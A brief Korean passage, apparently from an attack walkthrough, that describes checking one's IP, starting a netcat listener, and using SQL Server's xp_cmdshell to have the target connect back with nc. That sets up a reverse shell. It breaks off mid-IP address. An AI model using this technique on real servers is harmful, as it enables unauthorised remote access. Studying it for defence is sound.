 도록합니다. 그리고 cmd 창에서 ipconfig를통해서본인의 IP를확인한후 nc.exe(netcat) 으로 listen 하도록실행합니다. 이렇게준비가모두끝났으면다시 xp_cmdshell로 nc로 168.154.201.